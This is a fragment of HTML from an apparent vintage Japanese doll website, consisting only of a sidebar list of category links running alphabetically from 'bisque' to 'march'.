	<li class="cat-item cat-item-1068"><a href="https://vintagejapandoll.name/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://vintagejapandoll.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vintagejapandoll.name/category/blond/" >blond</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://vintagejapandoll.name/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://vintagejapandoll.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://vintagejapandoll.name/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://vintagejapandoll.name/category/boneca/" >boneca</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://vintagejapandoll.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://vintagejapandoll.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://vintagejapandoll.name/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagejapandoll.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://vintagejapandoll.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://vintagejapandoll.name/category/brat/" >brat</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintagejapandoll.name/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://vintagejapandoll.name/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintagejapandoll.name/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintagejapandoll.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://vintagejapandoll.name/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintagejapandoll.name/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://vintagejapandoll.name/category/bubble-cut/" >bubble-cut</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagejapandoll.name/category/bubblecut/" >bubblecut</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://vintagejapandoll.name/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintagejapandoll.name/category/bullmark/" >bullmark</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://vintagejapandoll.name/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://vintagejapandoll.name/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://vintagejapandoll.name/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://vintagejapandoll.name/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintagejapandoll.name/category/canna/" >canna</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintagejapandoll.name/category/carabet/" >carabet</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://vintagejapandoll.name/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vintagejapandoll.name/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://vintagejapandoll.name/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagejapandoll.name/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://vintagejapandoll.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://vintagejapandoll.name/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://vintagejapandoll.name/category/chika/" >chika</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://vintagejapandoll.name/category/chills/" >chills</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://vintagejapandoll.name/category/chirimen/" >chirimen</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagejapandoll.name/category/chobin/" >chobin</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintagejapandoll.name/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintagejapandoll.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintagejapandoll.name/category/classified/" >classified</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintagejapandoll.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://vintagejapandoll.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://vintagejapandoll.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintagejapandoll.name/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vintagejapandoll.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://vintagejapandoll.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://vintagejapandoll.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vintagejapandoll.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintagejapandoll.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vintagejapandoll.name/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://vintagejapandoll.name/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://vintagejapandoll.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://vintagejapandoll.name/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://vintagejapandoll.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagejapandoll.name/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintagejapandoll.name/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintagejapandoll.name/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://vintagejapandoll.name/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://vintagejapandoll.name/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://vintagejapandoll.name/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vintagejapandoll.name/category/cursed/" >cursed</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintagejapandoll.name/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://vintagejapandoll.name/category/dachshund/" >dachshund</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://vintagejapandoll.name/category/daiso/" >daiso</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://vintagejapandoll.name/category/dakin/" >dakin</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagejapandoll.name/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://vintagejapandoll.name/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintagejapandoll.name/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagejapandoll.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://vintagejapandoll.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://vintagejapandoll.name/category/delia/" >delia</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagejapandoll.name/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://vintagejapandoll.name/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://vintagejapandoll.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://vintagejapandoll.name/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://vintagejapandoll.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://vintagejapandoll.name/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vintagejapandoll.name/category/dollapalooza/" >dollapalooza</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://vintagejapandoll.name/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://vintagejapandoll.name/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintagejapandoll.name/category/dollski/" >dollski</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintagejapandoll.name/category/dolltrio/" >dolltrio</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://vintagejapandoll.name/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintagejapandoll.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://vintagejapandoll.name/category/dropdead/" >dropdead</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://vintagejapandoll.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://vintagejapandoll.name/category/early-vintage/" >early-vintage</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://vintagejapandoll.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintagejapandoll.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://vintagejapandoll.name/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://vintagejapandoll.name/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://vintagejapandoll.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://vintagejapandoll.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://vintagejapandoll.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintagejapandoll.name/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagejapandoll.name/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintagejapandoll.name/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://vintagejapandoll.name/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://vintagejapandoll.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://vintagejapandoll.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintagejapandoll.name/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagejapandoll.name/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://vintagejapandoll.name/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://vintagejapandoll.name/category/extraordinarily/" >extraordinarily</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintagejapandoll.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://vintagejapandoll.name/category/f-604/" >f-604</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://vintagejapandoll.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://vintagejapandoll.name/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagejapandoll.name/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://vintagejapandoll.name/category/fairyland/" >fairyland</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://vintagejapandoll.name/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://vintagejapandoll.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagejapandoll.name/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://vintagejapandoll.name/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://vintagejapandoll.name/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintagejapandoll.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vintagejapandoll.name/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagejapandoll.name/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagejapandoll.name/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagejapandoll.name/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintagejapandoll.name/category/fete/" >fete</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://vintagejapandoll.name/category/fiba/" >fiba</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://vintagejapandoll.name/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://vintagejapandoll.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagejapandoll.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintagejapandoll.name/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://vintagejapandoll.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://vintagejapandoll.name/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://vintagejapandoll.name/category/flapper/" >flapper</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vintagejapandoll.name/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagejapandoll.name/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://vintagejapandoll.name/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagejapandoll.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://vintagejapandoll.name/category/francie/" >francie</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vintagejapandoll.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagejapandoll.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vintagejapandoll.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://vintagejapandoll.name/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://vintagejapandoll.name/category/fujiyama/" >fujiyama</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://vintagejapandoll.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagejapandoll.name/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintagejapandoll.name/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://vintagejapandoll.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://vintagejapandoll.name/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vintagejapandoll.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://vintagejapandoll.name/category/georgeous/" >georgeous</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://vintagejapandoll.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://vintagejapandoll.name/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vintagejapandoll.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://vintagejapandoll.name/category/gifting/" >gifting</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://vintagejapandoll.name/category/girly/" >girly</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://vintagejapandoll.name/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://vintagejapandoll.name/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://vintagejapandoll.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://vintagejapandoll.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://vintagejapandoll.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagejapandoll.name/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://vintagejapandoll.name/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://vintagejapandoll.name/category/hachiman/" >hachiman</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://vintagejapandoll.name/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://vintagejapandoll.name/category/hakata/" >hakata</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://vintagejapandoll.name/category/hakutakukai/" >hakutakukai</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintagejapandoll.name/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vintagejapandoll.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagejapandoll.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintagejapandoll.name/category/harumi/" >harumi</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://vintagejapandoll.name/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://vintagejapandoll.name/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://vintagejapandoll.name/category/haunting/" >haunting</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://vintagejapandoll.name/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagejapandoll.name/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://vintagejapandoll.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://vintagejapandoll.name/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://vintagejapandoll.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://vintagejapandoll.name/category/hi-color/" >hi-color</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://vintagejapandoll.name/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintagejapandoll.name/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://vintagejapandoll.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://vintagejapandoll.name/category/hikari/" >hikari</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vintagejapandoll.name/category/hina/" >hina</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://vintagejapandoll.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://vintagejapandoll.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://vintagejapandoll.name/category/hollander/" >hollander</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagejapandoll.name/category/horseman/" >horseman</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://vintagejapandoll.name/category/htfvintage/" >htfvintage</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vintagejapandoll.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://vintagejapandoll.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintagejapandoll.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://vintagejapandoll.name/category/ichimatsu/" >ichimatsu</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://vintagejapandoll.name/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://vintagejapandoll.name/category/idealrarebeautiful/" >idealrarebeautiful</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagejapandoll.name/category/idealtammymisty/" >idealtammymisty</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://vintagejapandoll.name/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://vintagejapandoll.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagejapandoll.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintagejapandoll.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://vintagejapandoll.name/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://vintagejapandoll.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://vintagejapandoll.name/category/interlude/" >interlude</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vintagejapandoll.name/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://vintagejapandoll.name/category/j-doll/" >j-doll</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://vintagejapandoll.name/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://vintagejapandoll.name/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintagejapandoll.name/category/japanbarbiewinter/" >japanbarbiewinter</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagejapandoll.name/category/japanbubble/" >japanbubble</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://vintagejapandoll.name/category/japanes/" >japanes</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vintagejapandoll.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://vintagejapandoll.name/category/japani/" >japani</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://vintagejapandoll.name/category/japannon-playjulia1127tv/" >japannon-playjulia1127tv</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://vintagejapandoll.name/category/japanology/" >japanology</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintagejapandoll.name/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://vintagejapandoll.name/category/jennys/" >jenny&#039;s</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintagejapandoll.name/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagejapandoll.name/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://vintagejapandoll.name/category/juguete/" >juguete</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagejapandoll.name/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vintagejapandoll.name/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://vintagejapandoll.name/category/kamar/" >kamar</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://vintagejapandoll.name/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://vintagejapandoll.name/category/kanna-chan/" >kanna-chan</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintagejapandoll.name/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://vintagejapandoll.name/category/kapuso/" >kapuso</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://vintagejapandoll.name/category/karakuri/" >karakuri</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://vintagejapandoll.name/category/kawaii/" >kawaii</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagejapandoll.name/category/kendama/" >kendama</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagejapandoll.name/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://vintagejapandoll.name/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://vintagejapandoll.name/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://vintagejapandoll.name/category/kikuchi/" >kikuchi</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://vintagejapandoll.name/category/kimekomi/" >kimekomi</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://vintagejapandoll.name/category/kimono/" >kimono</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintagejapandoll.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://vintagejapandoll.name/category/kissako/" >kissako</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagejapandoll.name/category/kitschmas/" >kitschmas</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagejapandoll.name/category/kitschy/" >kitschy</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://vintagejapandoll.name/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vintagejapandoll.name/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://vintagejapandoll.name/category/kokan/" >kokan</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vintagejapandoll.name/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintagejapandoll.name/category/kowabana/" >kowabana</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://vintagejapandoll.name/category/kyoto/" >kyoto</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://vintagejapandoll.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagejapandoll.name/category/lala-chan/" >lala-chan</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://vintagejapandoll.name/category/lalabel/" >lalabel</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vintagejapandoll.name/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://vintagejapandoll.name/category/landmark/" >landmark</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vintagejapandoll.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://vintagejapandoll.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagejapandoll.name/category/lecture/" >lecture</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://vintagejapandoll.name/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://vintagejapandoll.name/category/licca/" >licca</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://vintagejapandoll.name/category/licca-chan/" >licca-chan</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagejapandoll.name/category/licca-chans/" >licca-chan&#039;s</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://vintagejapandoll.name/category/liddle/" >liddle</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://vintagejapandoll.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://vintagejapandoll.name/category/limitedrare/" >limitedrare</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://vintagejapandoll.name/category/lina/" >lina</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://vintagejapandoll.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://vintagejapandoll.name/category/littlechap/" >littlechap</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://vintagejapandoll.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://vintagejapandoll.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintagejapandoll.name/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintagejapandoll.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://vintagejapandoll.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://vintagejapandoll.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintagejapandoll.name/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://vintagejapandoll.name/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagejapandoll.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://vintagejapandoll.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://vintagejapandoll.name/category/lunchboxes/" >lunchboxes</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://vintagejapandoll.name/category/maba/" >maba</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintagejapandoll.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://vintagejapandoll.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://vintagejapandoll.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vintagejapandoll.name/category/maiko/" >maiko</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://vintagejapandoll.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://vintagejapandoll.name/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://vintagejapandoll.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://vintagejapandoll.name/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintagejapandoll.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://vintagejapandoll.name/category/makoto/" >makoto</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://vintagejapandoll.name/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vintagejapandoll.name/category/march/" >march</a>
</li>
